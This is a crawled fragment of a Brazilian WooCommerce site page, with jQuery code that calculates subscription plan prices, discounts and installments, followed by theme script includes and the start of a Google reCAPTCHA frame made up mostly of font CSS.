			 var totalPlano = 0;
			 var totalDesc = 0;
	      totalPlano = 1798.80;
	      var v1 = (totalPlano * 0) / 100;
	      var totalDesc = totalPlano - v1;
	      //alert(totalDesc);
	      var parcela = totalDesc / 12;
				parcela = parcela - 0.00;
			var casasDecimais = fmt(parcela).toString().split(",");
			  //alert(casasDecimais[1]);
			jQuery(".price2").html("R$<strong>" + Math.trunc(parcela) + "</strong>" + "," +  casasDecimais[1]);
			 
			jQuery("span.valor-com-desc-p2-platinum.avista").hide();
			jQuery("span.valor-sem-desc-p2-platinum").removeClass( "riscado" ); 
			
			jQuery("span.valor-sem-desc-p2-platinum").text(fmt(totalPlano) + " / Ano");
			jQuery(".mes-platinum-1").text("Mês");
			 jQuery("p.mes.mes-platinum-1").css('margin', '-60px 79px 25px 0');
			

		}
});

jQuery(document).on('change','#parcelas3',function(e){
		var meses = jQuery("#parcelas3").val();
		if(meses == "7"){
			 var totalPlano = 0;
			 var totalDesc = 0;
	      var totalPlano = 2758.80;
	      var v1 = (totalPlano * 20) / 100;
	      var totalDesc = totalPlano - v1;
	      //alert(totalDesc);
	      var parcela = totalDesc / 12;
		
var casasDecimais = fmt(totalDesc).toString().split(",");
			  //alert(casasDecimais[1]);
					jQuery(".price3").fadeIn('slow').html("R$<strong>" + "2.207" + " </strong>" + "," + casasDecimais[1]);
			
			jQuery("span.valor-com-desc-p3-premium.avista").hide();
			jQuery("span.valor-sem-desc-p3-premium").addClass( "riscado" ); 
			
			jQuery("span.riscado.valor-sem-desc-p3-premium").text(fmt(totalPlano));
			jQuery("span.valor-com-desc-p3-premium").text(fmt(totalDesc)).css("font-weight", "bold");
			jQuery(".mes-premium-1").text("à vista");
			jQuery("p.mes.mes-premium-1").css('margin', '-60px 35px 25px 0');
		}
	  if(meses == "8"){
	      var totalDesc = 0;
				totalPlano = 1379.40;
	      var v1 = (totalPlano * 10) / 100;
	      var totalDesc = totalPlano - v1;
	      //alert(totalDesc);
	      var parcela = totalDesc / 6;
			var casasDecimais = fmt(totalDesc).toString().split(",");
			  //alert(casasDecimais[1]);
			jQuery(".price3").fadeIn('slow').html("R$<strong>" + "1.241" + " </strong>" + "," + casasDecimais[1]);						/*jQuery("span.avista").show();
			jQuery("span").addClass( "riscado" );*/			
			jQuery("span.valor-sem-desc-p3-premium").addClass( "riscado" );
			jQuery("span.valor-com-desc-p3-premium").text(fmt(totalDesc)).css("font-weight", "bold");
			jQuery("span.valor-sem-desc-p3-premium").text(fmt(totalPlano));
			jQuery(".mes-premium-1").text("à vista");
			jQuery("span.valor-com-desc-p3-premium.avista").hide();
			jQuery("p.mes.mes-premium-1").css('margin', '-60px 43px 25px 0');
		}
	
	   if(meses == "9"){
			  var totalPlano = 0;
				var totalDesc = 0;
	      var totalPlano = 2758.80 + 0.00;
	      var v1 = (totalPlano * 0) / 100;
	      var totalDesc = totalPlano - v1;
	      //alert(totalDesc);
	      var parcela = totalDesc / 12;
				parcela = parcela - 0.00;
			var casasDecimais = fmt(parcela).toString().split(",");
			  //alert(casasDecimais[1]);
			jQuery(".price3").html("R$<strong>" + Math.trunc(parcela) + "</strong>" + "," +  casasDecimais[1]);

			jQuery("span.valor-com-desc-p3-premium.avista").hide();
			jQuery("span.valor-sem-desc-p3-premium").removeClass( "riscado" );
			jQuery("span.valor-sem-desc-p3-premium").text(fmt(totalPlano) + " / Ano");
			jQuery(".mes-premium-1").text("Mês");
			 jQuery("p.mes.mes-premium-1").css('margin', '-60px 79px 25px 0');
			  /*
			  * jQuery("span.valor-com-desc-p1-starter.avista").hide();
			jQuery("span.valor-sem-desc-p1-starter").removeClass("riscado");
			jQuery("span.valor-sem-desc-p1-starter").text(fmt(totalPlano) + " /ano");
			  * */
			
		}
});
    /*$.ajax({
        type: "POST",
        url: actionUrl,
        data: form.serialize(), // serializes the form's elements.
        success: function(data)
        {
          alert(data); // show response from the php script.
        }
    });*/
    			});
				
//# sourceURL=woodmart-theme-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.avisourgente.com.br/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=8.3.8" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://www.avisourgente.com.br/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=8.3.8" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://www.avisourgente.com.br/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=8.3.8" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://www.avisourgente.com.br/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=8.3.8" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://www.avisourgente.com.br/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=8.3.8" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://www.avisourgente.com.br/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=8.3.8" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://www.avisourgente.com.br/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.avisourgente.com.br/wp-content/themes/woodmart/js/libs/swiper.min.js?ver=8.3.8" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://www.avisourgente.com.br/wp-content/themes/woodmart/js/scripts/global/swiperInit.min.js?ver=8.3.8" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="https://www.avisourgente.com.br/wp-content/themes/woodmart/js/scripts/global/widgetCollapse.min.js?ver=8.3.8" id="wd-widget-collapse-js"></script>
<script type="text/javascript" src="https://www.avisourgente.com.br/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=8.3.8" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://www.avisourgente.com.br/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=8.3.8" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" data-cfasync="false" async="async" defer="defer" src="https://www.google.com/recaptcha/api.js?render=6LeXvP8rAAAAAFfxPtCmRqTXPTtc8kKjKczjI79q" id="gglcptch_api-js"></script>
<script type="text/javascript" id="gglcptch_script-js-extra">
/* <![CDATA[ */
var gglcptch = {"options":{"version":"v3","sitekey":"6LeXvP8rAAAAAFfxPtCmRqTXPTtc8kKjKczjI79q","error":"\u003Cstrong\u003EAviso\u003C/strong\u003E:&nbsp;Mais de um reCAPTCHA foi encontrado no formul\u00e1rio atual. Remova todos os campos reCAPTCHA desnecess\u00e1rios para que funcione corretamente.","disable":0},"vars":{"visibility":false}};
//# sourceURL=gglcptch_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.avisourgente.com.br/wp-content/plugins/google-captcha/js/script.js?ver=1.85" id="gglcptch_script-js"></script>
<script></script>    	<script type="text/javascript">
		(function($) {
		$(function(){
			if( typeof(wc_product_sliders_app) !== 'undefined' ) {
				wc_product_sliders_app.start();
			}
		});
		})(jQuery);
		</script>
    </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeXvP8rAAAAAFfxPtCmRqTXPTtc8kKjKczjI79q&co=aHR0cHM6Ly93d3cuYXZpc291cmdlbnRlLmNvbS5icjo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=hn1350119qjk
body_size: 48828
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
